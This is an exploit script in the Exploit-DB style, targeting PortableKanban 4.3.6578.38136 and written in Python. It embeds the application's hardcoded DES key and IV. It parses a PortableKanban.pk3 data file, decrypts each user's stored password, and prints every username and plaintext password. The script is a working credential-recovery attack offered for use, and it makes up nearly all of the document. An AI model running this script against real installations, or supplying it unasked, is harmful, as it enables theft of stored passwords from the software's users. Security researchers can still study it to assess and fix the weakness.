 Copy
# Exploit Title: PortableKanban 4.3.6578.38136 - Encrypted Password Retrieval
# Date: 9 Jan 2021
# Exploit Author: rootabeta
# Vendor Homepage: The original page, https://dmitryivanov.net/, cannot be found at this time of writing. The vulnerable software can be downloaded from https://www.softpedia.com/get/Office-tools/Diary-Organizers-Calendar/Portable-Kanban.shtml
# Software Link: https://www.softpedia.com/get/Office-tools/Diary-Organizers-Calendar/Portable-Kanban.shtml
# Version: Tested on: 4.3.6578.38136. All versions that use the similar file format are likely vulnerable.
# Tested on: Windows 10 x64. Exploit likely works on all OSs that PBK runs on.

# PortableKanBan stores credentials in an encrypted format
# Reverse engineering the executable allows an attacker to extract credentials from local storage
# Provide this program with the path to a valid PortableKanban.pk3 file and it will extract the decoded credentials

import json
import base64
from des import * #python3 -m pip install des
import sys

try:
    path = sys.argv[1]
except:
    exit("Supply path to PortableKanban.pk3 as argv1")

def decode(hash):
    hash = base64.b64decode(hash.encode('utf-8'))
    key = DesKey(b"7ly6UznJ")
    return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')

with open(path) as f:
    try:
        data = json.load(f)
    except: #Start of file sometimes contains junk - this automatically seeks valid JSON
        broken = True
        i = 1
        while broken:
            f.seek(i,0)
            try:
                data = json.load(f)
                broken = False
            except:
                i+= 1

for user in data["Users"]:
    print("{}:{}".format(user["Name"],decode(user["EncryptedPassword"])))